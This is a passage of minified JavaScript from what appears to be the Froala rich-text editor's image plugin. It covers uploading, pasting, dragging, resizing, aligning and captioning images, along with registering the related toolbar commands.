c=E(a,d,x),j(!1),b.undo.saveStep(),b.$el.blur(),b.events.trigger("image.inserted",[c,f])},g.onerror=function(){p(Ca)},r(b.language.translate("Loading image")),g.src=a}function z(a){try{if(!1===b.events.trigger("image.uploaded",[a],!0))return b.edit.on(),!1;var c=JSON.parse(a);return c.link?c:(p(Da,a),!1)}catch(d){return p(Fa,a),!1}}function A(c){try{var d=a(c).find("Location").text(),e=a(c).find("Key").text();return!1===b.events.trigger("image.uploadedToS3",[d,e,c],!0)?(b.edit.on(),!1):d}catch(f){return p(Fa,c),!1}}function B(a){t(b.language.translate("Loading image"));var c=this.status,d=this.response,e=this.responseXML,f=this.responseText;try{if(b.opts.imageUploadToS3)if(201==c){var g=A(e);g&&y(g,!1,[],a,d||e)}else p(Fa,d||e,a);else if(c>=200&&c<300){var h=z(f);h&&y(h.link,!1,h,a,d||f)}else p(Ea,d||f,a)}catch(i){p(Fa,d||f,a)}}function C(){p(Fa,this.response||this.responseText||this.responseXML)}function D(a){if(a.lengthComputable){var c=a.loaded/a.total*100|0;t(b.language.translate("Uploading"),c)}}function E(c,d,e){var f,g="";if(d&&void 0!==d)for(f in d)d.hasOwnProperty(f)&&"link"!=f&&(g+=" data-"+f+'="'+d[f]+'"');var h=b.opts.imageDefaultWidth;h&&"auto"!=h&&(h+=b.opts.imageResizeWithPercent?"%":"px");var i=a('<img src="'+c+'"'+g+(h?' style="width: '+h+';"':"")+">");ka(i,b.opts.imageDefaultDisplay,b.opts.imageDefaultAlign),i.on("load",e),i.on("error",function(){p(Ia)}),b.edit.on(),b.events.focus(!0),b.selection.restore(),b.undo.saveStep(),b.opts.imageSplitHTML?b.markers.split():b.markers.insert();var j=b.$el.find(".fr-marker");return j.length?(j.parent().is("hr")&&j.parent().after(j),b.node.isLastSibling(j)&&j.parent().hasClass("fr-deletable")&&j.insertAfter(j.parent()),j.replaceWith(i)):b.$el.append(i),b.html.wrap(),b.selection.clear(),i}function F(){b.edit.on(),s(!0)}function G(c,d,e,f){function g(){var e=a(this);e.off("load"),e.addClass("fr-uploading"),e.next().is("br")&&e.next().remove(),b.placeholder.refresh(),w(e),k(),r(),b.edit.off(),c.onload=function(){B.call(c,e)},c.onerror=C,c.upload.onprogress=D,c.onabort=F,e.off("abortUpload").on("abortUpload",function(){4!=c.readyState&&c.abort()}),c.send(d)}var h,i=new FileReader;i.addEventListener("load",function(){var a=i.result;if(i.result.indexOf("svg+xml")<0){for(var c=atob(i.result.split(",")[1]),d=[],e=0;e<c.length;e++)d.push(c.charCodeAt(e));a=window.URL.createObjectURL(new Blob([new Uint8Array(d)],{type:"image/jpeg"}))}f?(f.on("load",g),f.one("error",function(){f.off("load"),f.attr("src",f.data("fr-old-src")),p(Ia)}),b.edit.on(),b.undo.saveStep(),f.data("fr-old-src",f.attr("src")),f.attr("src",a)):h=E(a,null,g)},!1),i.readAsDataURL(e)}function H(a,c){if(void 0!==a&&a.length>0){if(!1===b.events.trigger("image.beforeUpload",[a,c]))return!1;var d=a[0];if(d.name||(d.name=(new Date).getTime()+".jpg"),d.size>b.opts.imageMaxSize)return p(Ga),!1;if(b.opts.imageAllowedTypes.indexOf(d.type.replace(/image\//g,""))<0)return p(Ha),!1;var e;if(b.drag_support.formdata&&(e=b.drag_support.formdata?new FormData:null),e){var f;if(!1!==b.opts.imageUploadToS3){e.append("key",b.opts.imageUploadToS3.keyStart+(new Date).getTime()+"-"+(d.name||"untitled")),e.append("success_action_status","201"),e.append("X-Requested-With","xhr"),e.append("Content-Type",d.type);for(f in b.opts.imageUploadToS3.params)b.opts.imageUploadToS3.params.hasOwnProperty(f)&&e.append(f,b.opts.imageUploadToS3.params[f])}for(f in b.opts.imageUploadParams)b.opts.imageUploadParams.hasOwnProperty(f)&&e.append(f,b.opts.imageUploadParams[f]);e.append(b.opts.imageUploadParam,d,d.name);var g=b.opts.imageUploadURL;b.opts.imageUploadToS3&&(g=b.opts.imageUploadToS3.uploadURL?b.opts.imageUploadToS3.uploadURL:"https://"+b.opts.imageUploadToS3.region+".amazonaws.com/"+b.opts.imageUploadToS3.bucket);G(b.core.getXHR(g,b.opts.imageUploadMethod),e,d,c||xa)}}}function I(c){b.events.$on(c,"dragover dragenter",".fr-image-upload-layer",function(){return a(this).addClass("fr-drop"),!1}),b.events.$on(c,"dragleave dragend",".fr-image-upload-layer",function(){return a(this).removeClass("fr-drop"),!1}),b.events.$on(c,"drop",".fr-image-upload-layer",function(d){d.preventDefault(),d.stopPropagation(),a(this).removeClass("fr-drop");var e=d.originalEvent.dataTransfer;if(e&&e.files){var f=c.data("instance")||b;f.events.disableBlur(),f.image.upload(e.files),f.events.enableBlur()}}),b.helpers.isIOS()&&b.events.$on(c,"touchstart",'.fr-image-upload-layer input[type="file"]',function(){a(this).trigger("click")}),b.events.$on(c,"change",'.fr-image-upload-layer input[type="file"]',function(){if(this.files){var d=c.data("instance")||b;d.events.disableBlur(),c.find("input:focus").blur(),d.events.enableBlur(),d.image.upload(this.files,xa)}a(this).val("")})}function J(c){var d=c.originalEvent.dataTransfer;if(d&&d.files&&d.files.length){var e=d.files[0];if(e&&e.type&&-1!==e.type.indexOf("image")){b.markers.remove(),b.markers.insertAtPoint(c.originalEvent),b.$el.find(".fr-marker").replaceWith(a.FE.MARKERS),0===b.$el.find(".fr-marker").length&&b.selection.setAtEnd(b.el),b.popups.hideAll();var f=b.popups.get("image.insert");f||(f=L()),b.popups.setContainer("image.insert",b.$sc);var g=c.originalEvent.pageX,h=c.originalEvent.pageY;return b.opts.iframe&&(h+=b.$iframe.offset().top,g+=b.$iframe.offset().left),b.popups.show("image.insert",g,h),r(),b.opts.imageAllowedTypes.indexOf(e.type.replace(/image\//g,""))>=0?(ga(!0),H(d.files)):p(Ha),c.preventDefault(),c.stopPropagation(),!1}}}function K(){b.events.$on(b.$el,b._mousedown,"IMG"==b.el.tagName?null:'img:not([contenteditable="false"])',function(c){if("false"==a(this).parents("[contenteditable]:not(.fr-element):not(body):first").attr("contenteditable"))return!0;b.helpers.isMobile()||b.selection.clear(),Ba=!0,b.popups.areVisible()&&b.events.disableBlur(),b.browser.msie&&(b.events.disableBlur(),b.$el.attr("contenteditable",!1)),b.draggable||"touchstart"==c.type||c.preventDefault(),c.stopPropagation()}),b.events.$on(b.$el,b._mouseup,"IMG"==b.el.tagName?null:'img:not([contenteditable="false"])',function(c){if("false"==a(this).parents("[contenteditable]:not(.fr-element):not(body):first").attr("contenteditable"))return!0;Ba&&(Ba=!1,c.stopPropagation(),b.browser.msie&&(b.$el.attr("contenteditable",!0),b.events.enableBlur()))}),b.events.on("keyup",function(c){if(c.shiftKey&&""===b.selection.text().replace(/\n/g,"")){var d=b.selection.element(),e=b.selection.endElement();d&&"IMG"==d.tagName?w(a(d)):e&&"IMG"==e.tagName&&w(a(e))}},!0),b.events.on("drop",J),b.events.on("mousedown window.mousedown",ha),b.events.on("window.touchmove",ia),b.events.on("mouseup window.mouseup",function(){if(xa)return ga(),!1;ia()}),b.events.on("commands.mousedown",function(a){a.parents(".fr-toolbar").length>0&&ga()}),b.events.on("blur image.hideResizer commands.undo commands.redo element.dropped",function(){Ba=!1,ga(!0)}),b.events.on("modals.hide",function(){xa&&(ta(),b.selection.clear())})}function L(a){if(a)return b.popups.onRefresh("image.insert",c),b.popups.onHide("image.insert",f),!0;var d,e="";b.opts.imageInsertButtons.length>1&&(e='<div class="fr-buttons">'+b.button.buildList(b.opts.imageInsertButtons)+"</div>");var g=b.opts.imageInsertButtons.indexOf("imageUpload"),h=b.opts.imageInsertButtons.indexOf("imageByURL"),i="";g>=0&&(d=" fr-active",h>=0&&g>h&&(d=""),i='<div class="fr-image-upload-layer'+d+' fr-layer" id="fr-image-upload-layer-'+b.id+'"><strong>'+b.language.translate("Drop image")+"</strong><br>("+b.language.translate("or click")+')<div class="fr-form"><input type="file" accept="image/'+b.opts.imageAllowedTypes.join(", image/").toLowerCase()+'" tabIndex="-1" aria-labelledby="fr-image-upload-layer-'+b.id+'" role="button"></div></div>');var j="";h>=0&&(d=" fr-active",g>=0&&h>g&&(d=""),j='<div class="fr-image-by-url-layer'+d+' fr-layer" id="fr-image-by-url-layer-'+b.id+'"><div class="fr-input-line"><input id="fr-image-by-url-layer-text-'+b.id+'" type="text" placeholder="http://" tabIndex="1" aria-required="true"></div><div class="fr-action-buttons"><button type="button" class="fr-command fr-submit" data-cmd="imageInsertByURL" tabIndex="2" role="button">'+b.language.translate("Insert")+"</button></div></div>");var k='<div class="fr-image-progress-bar-layer fr-layer"><h3 tabIndex="-1" class="fr-message">Uploading</h3><div class="fr-loader"><span class="fr-progress"></span></div><div class="fr-action-buttons"><button type="button" class="fr-command fr-dismiss" data-cmd="imageDismissError" tabIndex="2" role="button">OK</button></div></div>',l={buttons:e,upload_layer:i,by_url_layer:j,progress_bar:k},m=b.popups.create("image.insert",l);return b.$wp&&b.events.$on(b.$wp,"scroll",function(){xa&&b.popups.isVisible("image.insert")&&sa()}),I(m),m}function M(){if(xa){b.popups.get("image.alt").find("input").val(xa.attr("alt")||"").trigger("change")}}function N(){var a=b.popups.get("image.alt");a||(a=O()),s(),b.popups.refresh("image.alt"),b.popups.setContainer("image.alt",b.$sc);var c=xa.offset().left+xa.width()/2,d=xa.offset().top+xa.height();b.popups.show("image.alt",c,d,xa.outerHeight())}function O(a){if(a)return b.popups.onRefresh("image.alt",M),!0;var c="";c='<div class="fr-buttons">'+b.button.buildList(b.opts.imageAltButtons)+"</div>";var d="";d='<div class="fr-image-alt-layer fr-layer fr-active" id="fr-image-alt-layer-'+b.id+'"><div class="fr-input-line"><input id="fr-image-alt-layer-text-'+b.id+'" type="text" placeholder="'+b.language.translate("Alternate Text")+'" tabIndex="1"></div><div class="fr-action-buttons"><button type="button" class="fr-command fr-submit" data-cmd="imageSetAlt" tabIndex="2" role="button">'+b.language.translate("Update")+"</button></div></div>";var e={buttons:c,alt_layer:d},f=b.popups.create("image.alt",e);return b.$wp&&b.events.$on(b.$wp,"scroll.image-alt",function(){xa&&b.popups.isVisible("image.alt")&&N()}),f}function P(a){if(xa){var c=b.popups.get("image.alt");xa.attr("alt",a||c.find("input").val()||""),c.find("input:focus").blur(),w(xa)}}function Q(){if(xa){var a=b.popups.get("image.size");a.find('input[name="width"]').val(xa.get(0).style.width).trigger("change"),a.find('input[name="height"]').val(xa.get(0).style.height).trigger("change")}}function R(){var a=b.popups.get("image.size");a||(a=S()),s(),b.popups.refresh("image.size"),b.popups.setContainer("image.size",b.$sc);var c=xa.offset().left+xa.width()/2,d=xa.offset().top+xa.height();b.popups.show("image.size",c,d,xa.outerHeight())}function S(a){if(a)return b.popups.onRefresh("image.size",Q),!0;var c="";c='<div class="fr-buttons">'+b.button.buildList(b.opts.imageSizeButtons)+"</div>";var d="";d='<div class="fr-image-size-layer fr-layer fr-active" id="fr-image-size-layer-'+b.id+'"><div class="fr-image-group"><div class="fr-input-line"><input id="fr-image-size-layer-width-'+b.id+'" type="text" name="width" placeholder="'+b.language.translate("Width")+'" tabIndex="1"></div><div class="fr-input-line"><input id="fr-image-size-layer-height'+b.id+'" type="text" name="height" placeholder="'+b.language.translate("Height")+'" tabIndex="1"></div></div><div class="fr-action-buttons"><button type="button" class="fr-command fr-submit" data-cmd="imageSetSize" tabIndex="2" role="button">'+b.language.translate("Update")+"</button></div></div>";var e={buttons:c,size_layer:d},f=b.popups.create("image.size",e);return b.$wp&&b.events.$on(b.$wp,"scroll.image-size",function(){xa&&b.popups.isVisible("image.size")&&R()}),f}function T(a,c){if(xa){var d=b.popups.get("image.size");a=a||d.find('input[name="width"]').val()||"",c=c||d.find('input[name="height"]').val()||"";var e=/^[\d]+((px)|%)*$/g;a.match(e)?xa.css("width",a):xa.css("width",""),c.match(e)?xa.css("height",c):xa.css("height",""),d.find("input:focus").blur(),w(xa)}}function U(a){var c,d,e=b.popups.get("image.insert");if(xa||b.opts.toolbarInline)xa&&(d=xa.offset().top+xa.outerHeight());else{var f=b.$tb.find('.fr-command[data-cmd="insertImage"]');c=f.offset().left+f.outerWidth()/2,d=f.offset().top+(b.opts.toolbarBottom?10:f.outerHeight()-10)}!xa&&b.opts.toolbarInline&&(d=e.offset().top-b.helpers.getPX(e.css("margin-top")),e.hasClass("fr-above")&&(d+=e.outerHeight())),e.find(".fr-layer").removeClass("fr-active"),e.find(".fr-"+a+"-layer").addClass("fr-active"),b.popups.show("image.insert",c,d,xa?xa.outerHeight():0),b.accessibility.focusPopup(e)}function V(a){b.popups.get("image.insert").find(".fr-image-upload-layer").hasClass("fr-active")&&a.addClass("fr-active").attr("aria-pressed",!0)}function W(a){b.popups.get("image.insert").find(".fr-image-by-url-layer").hasClass("fr-active")&&a.addClass("fr-active").attr("aria-pressed",!0)}function X(a,b,c,d){return a.pageX=b,m.call(this,a),a.pageX=a.pageX+c*Math.floor(Math.pow(1.1,d)),n.call(this,a),o.call(this,a),++d}function Y(){var c;if(b.shared.$image_resizer?(ya=b.shared.$image_resizer,Aa=b.shared.$img_overlay,b.events.on("destroy",function(){ya.removeClass("fr-active").appendTo(a("body:first"))},!0)):(b.shared.$image_resizer=a('<div class="fr-image-resizer"></div>'),ya=b.shared.$image_resizer,b.events.$on(ya,"mousedown",function(a){a.stopPropagation()},!0),b.opts.imageResize&&(ya.append(l("nw")+l("ne")+l("sw")+l("se")),b.shared.$img_overlay=a('<div class="fr-image-overlay"></div>'),Aa=b.shared.$img_overlay,c=ya.get(0).ownerDocument,a(c).find("body:first").append(Aa))),b.events.on("shared.destroy",function(){ya.html("").removeData().remove(),ya=null,b.opts.imageResize&&(Aa.remove(),Aa=null)},!0),b.helpers.isMobile()||b.events.$on(a(b.o_win),"resize",function(){xa&&!xa.hasClass("fr-uploading")?ga(!0):xa&&(k(),sa(),r(!1))}),b.opts.imageResize){c=ya.get(0).ownerDocument,b.events.$on(ya,b._mousedown,".fr-handler",m),b.events.$on(a(c),b._mousemove,n),b.events.$on(a(c.defaultView||c.parentWindow),b._mouseup,o),b.events.$on(Aa,"mouseleave",o);var d=1,e=null,f=0;b.events.on("keydown",function(c){if(xa){var g=-1!=navigator.userAgent.indexOf("Mac OS X")?c.metaKey:c.ctrlKey,h=c.which;(h!==e||c.timeStamp-f>200)&&(d=1),(h==a.FE.KEYCODE.EQUALS||b.browser.mozilla&&h==a.FE.KEYCODE.FF_EQUALS)&&g&&!c.altKey?d=X.call(this,c,1,1,d):(h==a.FE.KEYCODE.HYPHEN||b.browser.mozilla&&h==a.FE.KEYCODE.FF_HYPHEN)&&g&&!c.altKey?d=X.call(this,c,2,-1,d):b.keys.ctrlKey(c)||h!=a.FE.KEYCODE.ENTER||(xa.before("<br>"),w(xa)),e=h,f=c.timeStamp}},!0),b.events.on("keyup",function(){d=1})}}function Z(c){(c=c||xa)&&!1!==b.events.trigger("image.beforeRemove",[c])&&(b.popups.hideAll(),ta(),ga(!0),b.undo.canDo()||b.undo.saveStep(),c.get(0)==b.el?c.removeAttr("src"):("A"==c.get(0).parentNode.tagName?(b.selection.setBefore(c.get(0).parentNode)||b.selection.setAfter(c.get(0).parentNode)||c.parent().after(a.FE.MARKERS),a(c.get(0).parentNode).remove()):(b.selection.setBefore(c.get(0))||b.selection.setAfter(c.get(0))||c.after(a.FE.MARKERS),c.remove()),b.html.fillEmptyBlocks(),b.selection.restore()),b.undo.saveStep())}function $(c){var d=c.which;if(xa&&(d==a.FE.KEYCODE.BACKSPACE||d==a.FE.KEYCODE.DELETE))return c.preventDefault(),c.stopPropagation(),Z(),!1;if(xa&&d==a.FE.KEYCODE.ESC){var e=xa;return ga(!0),b.selection.setAfter(e.get(0)),b.selection.restore(),c.preventDefault(),!1}if(xa&&(d==a.FE.KEYCODE.ARROW_LEFT||d==a.FE.KEYCODE.ARROW_RIGHT)){var f=xa.get(0);return ga(!0),d==a.FE.KEYCODE.ARROW_LEFT?b.selection.setBefore(f):b.selection.setAfter(f),b.selection.restore(),c.preventDefault(),!1}return xa&&d!=a.FE.KEYCODE.F10&&!b.keys.isBrowserAction(c)?(c.preventDefault(),c.stopPropagation(),!1):void 0}function _(a){if(a&&"IMG"==a.tagName)b.node.hasClass(a,"fr-uploading")||b.node.hasClass(a,"fr-error")?a.parentNode.removeChild(a):b.node.hasClass(a,"fr-draggable")&&a.classList.remove("fr-draggable");else if(a&&a.nodeType==Node.ELEMENT_NODE)for(var c=a.querySelectorAll("img.fr-uploading, img.fr-error, img.fr-draggable"),d=0;d<c.length;d++)_(c[d])}function aa(){if(K(),"IMG"==b.el.tagName&&b.$el.addClass("fr-view"),b.events.$on(b.$el,b.helpers.isMobile()&&!b.helpers.isWindowsPhone()?"touchend":"click","IMG"==b.el.tagName?null:'img:not([contenteditable="false"])',fa),b.helpers.isMobile()&&(b.events.$on(b.$el,"touchstart","IMG"==b.el.tagName?null:'img:not([contenteditable="false"])',function(){La=!1}),b.events.$on(b.$el,"touchmove",function(){La=!0})),b.$wp?(b.events.on("window.keydown keydown",$,!0),b.events.on("keyup",function(b){if(xa&&b.which==a.FE.KEYCODE.ENTER)return!1},!0)):b.events.$on(b.$win,"keydown",$),b.events.on("toolbar.esc",function(){if(xa){if(b.$wp)b.events.disableBlur(),b.events.focus();else{var a=xa;ga(!0),b.selection.setAfter(a.get(0)),b.selection.restore()}return!1}},!0),b.events.on("toolbar.focusEditor",function(){if(xa)return!1},!0),b.events.on("window.cut window.copy",function(a){xa&&b.popups.isVisible("image.edit")&&!b.popups.get("image.edit").find(":focus").length&&(ta(),b.paste.saveCopiedText(xa.get(0).outerHTML,"\n"),"copy"==a.type?setTimeout(function(){w(xa)}):(ga(!0),b.undo.saveStep(),setTimeout(function(){b.undo.saveStep()},0)))},!0),b.browser.msie&&b.events.on("keydown",function(c){if(!b.selection.isCollapsed()||!xa)return!0;var d=c.which;d==a.FE.KEYCODE.C&&b.keys.ctrlKey(c)?b.events.trigger("window.copy"):d==a.FE.KEYCODE.X&&b.keys.ctrlKey(c)&&b.events.trigger("window.cut")}),b.events.$on(a(b.o_win),"keydown",function(b){var c=b.which;if(xa&&c==a.FE.KEYCODE.BACKSPACE)return b.preventDefault(),!1}),b.events.$on(b.$win,"keydown",function(b){var c=b.which;xa&&xa.hasClass("fr-uploading")&&c==a.FE.KEYCODE.ESC&&xa.trigger("abortUpload")}),b.events.on("destroy",function(){xa&&xa.hasClass("fr-uploading")&&xa.trigger("abortUpload")}),b.events.on("paste.before",da),b.events.on("paste.beforeCleanup",ea),b.events.on("paste.after",ca),b.events.on("html.set",i),b.events.on("html.inserted",i),i(),b.events.on("destroy",function(){Ka=[]}),b.events.on("html.processGet",_),b.opts.imageOutputSize){var c;b.events.on("html.beforeGet",function(){c=b.el.querySelectorAll("img");for(var d=0;d<c.length;d++){var e=c[d].style.width||a(c[d]).width(),f=c[d].style.height||a(c[d]).height();e&&c[d].setAttribute("width",(""+e).replace(/px/,"")),f&&c[d].setAttribute("height",(""+f).replace(/px/,""))}})}b.opts.iframe&&b.events.on("image.loaded",b.size.syncIframe),b.$wp&&(j(),b.events.on("contentChanged",j)),b.events.$on(a(b.o_win),"orientationchange.image",function(){setTimeout(function(){xa&&w(xa)},100)}),q(!0),L(!0),S(!0),O(!0),b.events.on("node.remove",function(a){if("IMG"==a.get(0).tagName)return Z(a),!1})}function ba(c){if(!1===b.events.trigger("image.beforePasteUpload",[c]))return!1;xa=a(c),k(),e(),sa(),r();for(var d=atob(a(c).attr("src").split(",")[1]),f=[],g=0;g<d.length;g++)f.push(d.charCodeAt(g));H([new Blob([new Uint8Array(f)],{type:"image/jpeg"})],xa)}function ca(){b.opts.imagePaste?b.$el.find("img[data-fr-image-pasted]").each(function(c,d){if(b.opts.imagePasteProcess){var e=b.opts.imageDefaultWidth;e&&"auto"!=e&&(e+=b.opts.imageResizeWithPercent?"%":"px"),a(d).css("width",e).removeClass("fr-dii fr-dib fr-fir fr-fil").addClass((b.opts.imageDefaultDisplay?"fr-di"+b.opts.imageDefaultDisplay[0]:"")+(b.opts.imageDefaultAlign&&"center"!=b.opts.imageDefaultAlign?" fr-fi"+b.opts.imageDefaultAlign[0]:""))}if(0===d.src.indexOf("data:"))ba(d);else if(0===d.src.indexOf("blob:")){var f=new Image;f.crossOrigin="Anonymous",f.onload=function(){var a=b.o_doc.createElement("CANVAS"),c=a.getContext("2d");a.height=this.naturalHeight,a.width=this.naturalWidth,c.drawImage(this,0,0),d.src=a.toDataURL("image/png"),ba(d)},f.src=d.src}else 0!==d.src.indexOf("http")||0===d.src.indexOf("https://mail.google.com/mail")?(b.selection.save(),a(d).remove(),b.selection.restore()):a(d).removeAttr("data-fr-image-pasted")}):b.$el.find("img[data-fr-image-pasted]").remove()}function da(a){if(a&&a.clipboardData&&a.clipboardData.items&&a.clipboardData.items[0]){var c=a.clipboardData.items[0].getAsFile();if(c){var d=new FileReader;return d.onload=function(a){var c=a.target.result,d=b.opts.imageDefaultWidth;d&&"auto"!=d&&(d+=b.opts.imageResizeWithPercent?"%":"px"),b.html.insert('<img data-fr-image-pasted="true" class="'+(b.opts.imageDefaultDisplay?"fr-di"+b.opts.imageDefaultDisplay[0]:"")+(b.opts.imageDefaultAlign&&"center"!=b.opts.imageDefaultAlign?" fr-fi"+b.opts.imageDefaultAlign[0]:"")+'" src="'+c+'"'+(d?' style="width: '+d+';"':"")+">"),b.events.trigger("paste.after")},d.readAsDataURL(c),!1}}}function ea(a){return a=a.replace(/<img /gi,'<img data-fr-image-pasted="true" ')}function fa(c){if("false"==a(this).parents("[contenteditable]:not(.fr-element):not(body):first").attr("contenteditable"))return!0;if(c&&"touchend"==c.type&&La)return!0;if(c&&b.edit.isDisabled())return c.stopPropagation(),c.preventDefault(),!1;for(var d=0;d<a.FE.INSTANCES.length;d++)a.FE.INSTANCES[d]!=b&&a.FE.INSTANCES[d].events.trigger("image.hideResizer");b.toolbar.disable(),c&&(c.stopPropagation(),c.preventDefault()),b.helpers.isMobile()&&(b.events.disableBlur(),b.$el.blur(),b.events.enableBlur()),b.opts.iframe&&b.size.syncIframe(),xa=a(this),b.browser.msie||ta(),k(),e(),b.browser.msie||b.selection.clear(),b.helpers.isIOS()&&(b.events.disableBlur(),b.$el.blur()),b.button.bulkRefresh(),b.events.trigger("video.hideResizer")}function ga(a){xa&&(ja()||!0===a)&&(b.toolbar.enable(),ya.removeClass("fr-active"),b.popups.hide("image.edit"),xa=null,ia())}function ha(){Ma=!0}function ia(){Ma=!1}function ja(){return Ma}function ka(a,c,d){!b.opts.htmlUntouched&&b.opts.useClasses?(a.removeClass("fr-fil fr-fir fr-dib fr-dii"),d&&a.addClass("fr-fi"+d[0]),c&&a.addClass("fr-di"+c[0])):"inline"==c?(a.css({display:"inline-block",verticalAlign:"bottom",margin:b.opts.imageDefaultMargin}),"center"==d?a.css({float:"none",marginBottom:"",marginTop:"",maxWidth:"calc(100% - "+2*b.opts.imageDefaultMargin+"px)"}):"left"==d?a.css({float:"left",marginLeft:0,maxWidth:"calc(100% - "+b.opts.imageDefaultMargin+"px)"}):a.css({float:"right",marginRight:0,maxWidth:"calc(100% - "+b.opts.imageDefaultMargin+"px)"})):"block"==c&&(a.css({display:"block",float:"none",verticalAlign:"top",margin:b.opts.imageDefaultMargin+"px auto"}),"left"==d?a.css({marginLeft:0}):"right"==d&&a.css({marginRight:0}))}function la(a){xa.removeClass("fr-fir fr-fil"),!b.opts.htmlUntouched&&b.opts.useClasses?"left"==a?xa.addClass("fr-fil"):"right"==a&&xa.addClass("fr-fir"):ka(xa,na(),a),ta(),k(),e(),b.selection.clear()}function ma(a){if(void 0===a&&(a=xa),a){if(a.hasClass("fr-fil"))return"left";if(a.hasClass("fr-fir"))return"right";if(a.hasClass("fr-dib")||a.hasClass("fr-dii"))return"center";var b=a.css("float");if(a.css("float","none"),"block"==a.css("display")){if(a.css("float",""),a.css("float")!=b&&a.css("float",b),0===parseInt(a.css("margin-left"),10))return"left";if(0===parseInt(a.css("margin-right"),10))return"right"}else{if(a.css("float",""),a.css("float")!=b&&a.css("float",b),"left"==a.css("float"))return"left";if("right"==a.css("float"))return"right"}}return"center"}function na(a){void 0===a&&(a=xa);var b=a.css("float");return a.css("float","none"),"block"==a.css("display")?(a.css("float",""),a.css("float")!=b&&a.css("float",b),"block"):(a.css("float",""),a.css("float")!=b&&a.css("float",b),"inline")}function oa(a){xa&&a.find("> *:first").replaceWith(b.icon.create("image-align-"+ma()))}function pa(a,b){xa&&b.find('.fr-command[data-param1="'+ma()+'"]').addClass("fr-active").attr("aria-selected",!0)}function qa(a){xa.removeClass("fr-dii fr-dib"),!b.opts.htmlUntouched&&b.opts.useClasses?"inline"==a?xa.addClass("fr-dii"):"block"==a&&xa.addClass("fr-dib"):ka(xa,a,ma()),ta(),k(),e(),b.selection.clear()}function ra(a,b){xa&&b.find('.fr-command[data-param1="'+na()+'"]').addClass("fr-active").attr("aria-selected",!0)}function sa(){var a=b.popups.get("image.insert");a||(a=L()),b.popups.isVisible("image.insert")||(s(),b.popups.refresh("image.insert"),b.popups.setContainer("image.insert",b.$sc));var c=xa.offset().left+xa.width()/2,d=xa.offset().top+xa.height();b.popups.show("image.insert",c,d,xa.outerHeight())}function ta(){if(xa){b.selection.clear();var a=b.doc.createRange();a.selectNode(xa.get(0));b.selection.get().addRange(a)}}function ua(){xa?(b.events.disableBlur(),a(".fr-popup input:focus").blur(),w(xa)):(b.events.disableBlur(),b.selection.restore(),b.events.enableBlur(),b.popups.hide("image.insert"),b.toolbar.showInline())}function va(){return xa}function wa(a,c,d){if(void 0===c&&(c=b.opts.imageStyles),void 0===d&&(d=b.opts.imageMultipleStyles),!xa)return!1;if(!d){var e=Object.keys(c);e.splice(e.indexOf(a),1),xa.removeClass(e.join(" "))}"object"==typeof c[a]?(xa.removeAttr("style"),xa.css(c[a].style)):xa.toggleClass(a),w(xa)}var xa,ya,za,Aa,Ba=!1,Ca=1,Da=2,Ea=3,Fa=4,Ga=5,Ha=6,Ia=8,Ja={};Ja[Ca]="Image cannot be loaded from the passed link.",Ja[Da]="No link in upload response.",Ja[Ea]="Error during file upload.",Ja[Fa]="Parsing response failed.",Ja[Ga]="File is too large.",Ja[Ha]="Image file type is invalid.",Ja[7]="Files can be uploaded only to same domain in IE 8 and IE 9.",Ja[Ia]="Image file is corrupted.";var Ka,La,Ma=!1;return{_init:aa,showInsertPopup:d,showLayer:U,refreshUploadButton:V,refreshByURLButton:W,upload:H,insertByURL:v,align:la,refreshAlign:oa,refreshAlignOnShow:pa,display:qa,refreshDisplayOnShow:ra,replace:sa,back:ua,get:va,insert:y,showProgressBar:r,remove:Z,hideProgressBar:s,applyStyle:wa,showAltPopup:N,showSizePopup:R,setAlt:P,setSize:T,exitEdit:ga,edit:w}},a.FE.DefineIcon("insertImage",{NAME:"image"}),a.FE.RegisterShortcut(a.FE.KEYCODE.P,"insertImage",null,"P"),a.FE.RegisterCommand("insertImage",{title:"Insert Image",undo:!1,focus:!0,refreshAfterCallback:!1,popup:!0,callback:function(){this.popups.isVisible("image.insert")?(this.$el.find(".fr-marker").length&&(this.events.disableBlur(),this.selection.restore()),this.popups.hide("image.insert")):this.image.showInsertPopup()},plugin:"image"}),a.FE.DefineIcon("imageUpload",{NAME:"upload"}),a.FE.RegisterCommand("imageUpload",{title:"Upload Image",undo:!1,focus:!1,toggle:!0,callback:function(){this.image.showLayer("image-upload")},refresh:function(a){this.image.refreshUploadButton(a)}}),a.FE.DefineIcon("imageByURL",{NAME:"link"}),a.FE.RegisterCommand("imageByURL",{title:"By URL",undo:!1,focus:!1,toggle:!0,callback:function(){this.image.showLayer("image-by-url")},refresh:function(a){this.image.refreshByURLButton(a)}}),a.FE.RegisterCommand("imageInsertByURL",{title:"Insert Image",undo:!0,refreshAfterCallback:!1,callback:function(){this.image.insertByURL()},refresh:function(a){this.image.get()?a.text(this.language.translate("Replace")):a.text(this.language.translate("Insert"))}}),a.FE.DefineIcon("imageDisplay",{NAME:"star"}),a.FE.RegisterCommand("imageDisplay",{title:"Display",type:"dropdown",options:{inline:"Inline",block:"Break Text"},callback:function(a,b){this.image.display(b)},refresh:function(a){this.opts.imageTextNear||a.addClass("fr-hidden")},refreshOnShow:function(a,b){this.image.refreshDisplayOnShow(a,b)}}),a.FE.DefineIcon("image-align",{NAME:"align-left"}),a.FE.DefineIcon("image-align-left",{NAME:"align-left"}),a.FE.DefineIcon("image-align-right",{NAME:"align-right"}),a.FE.DefineIcon("image-align-center",{NAME:"align-justify"}),a.FE.DefineIcon("imageAlign",{NAME:"align-justify"}),a.FE.RegisterCommand("imageAlign",{type:"dropdown",title:"Align",options:{left:"Align Left",center:"None",right:"Align Right"},html:function(){var b='<ul class="fr-dropdown-list" role="presentation">',c=a.FE.COMMANDS.imageAlign.options;for(var d in c)c.hasOwnProperty(d)&&(b+='<li role="presentation"><a class="fr-command fr-title" tabIndex="-1" role="option" data-cmd="imageAlign" data-param1="'+d+'" title="'+this.language.translate(c[d])+'">'+this.icon.create("image-align-"+d)+'<span class="fr-sr-only">'+this.language.translate(c[d])+"</span></a></li>");return 